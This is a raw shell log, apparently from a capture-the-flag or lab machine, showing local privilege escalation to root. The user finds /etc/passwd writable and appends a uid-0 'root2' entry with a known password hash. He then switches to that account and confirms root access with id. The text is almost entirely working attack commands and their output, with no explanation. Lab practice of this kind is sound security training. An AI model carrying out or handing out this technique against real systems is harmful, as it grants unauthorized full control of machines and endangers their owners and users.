 [michael@snookums tmp]$ ls -la /etc/passwd
ls -la /etc/passwd
-rw-r--r--. 1 michael root 1162 Jun 22  2021 /etc/passwd
[michael@snookums tmp]$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
michael:x:1000:1000:Michael:/home/michael:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
[michael@snookums tmp]$ echo 'root2:$1$3.pqoypX$fqH2guM82wDYRfKgvUAcK/:0:0:root:/root:/bin/bash' >> /etc/passwd
<uM82wDYRfKgvUAcK/:0:0:root:/root:/bin/bash' >> /etc/passwd
[michael@snookums tmp]$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
michael:x:1000:1000:Michael:/home/michael:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
root2:$1$3.pqoypX$fqH2guM82wDYRfKgvUAcK/:0:0:root:/root:/bin/bash
[michael@snookums tmp]$ su root2
su root2
Password: password
[root@snookums tmp]# id
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:httpd_t:s0
[root@snookums tmp]#